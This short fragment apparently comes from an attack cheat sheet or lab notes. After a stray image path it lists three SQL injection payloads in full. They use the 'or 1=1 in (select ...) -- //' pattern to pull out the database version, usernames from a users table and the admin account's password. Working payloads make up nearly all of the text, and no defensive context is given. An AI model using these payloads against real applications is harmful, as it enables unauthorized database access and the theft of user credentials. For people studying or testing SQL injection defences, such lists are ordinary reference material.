 or 1=1 in (select @@version) -- //
or 1=1 in (select username from users) -- //
or 1=1 in (select password from users where username = 'admin') -- //